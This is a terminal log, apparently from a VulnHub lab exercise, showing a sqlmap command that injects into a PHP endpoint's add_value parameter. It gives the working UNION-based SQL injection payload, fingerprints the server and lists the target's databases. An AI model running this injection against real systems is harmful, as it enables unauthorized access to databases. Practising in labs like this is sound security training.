 ┌──(kali㉿kali)-[~/vulnHub/vulnhub-v2]
└─$ sqlmap -u "http://192.168.240.108/jabcd0cs//ajax_udf.php?q=1&add_value=odm_user *" --dbms=mysql --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 18:27:01 /2022-06-18/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[18:27:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: http://192.168.240.108:80/jabcd0cs//ajax_udf.php?q=1&add_value=odm_user  UNION ALL SELECT CONCAT(0x71786a7071,0x796d487679
726f75577841586a4a4248537a52476e4874674a4d74655272504a4355556770526d67,0x7170627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[18:27:03] [INFO] testing MySQL
[18:27:03] [INFO] confirming MySQL
[18:27:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[18:27:03] [INFO] fetching database names
available databases [6]:
[*] drupal7
[*] information_schema
[*] jabcd0cs
[*] mysql
[*] performance_schema
[*] phpmyadmin
[18:27:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.240.108'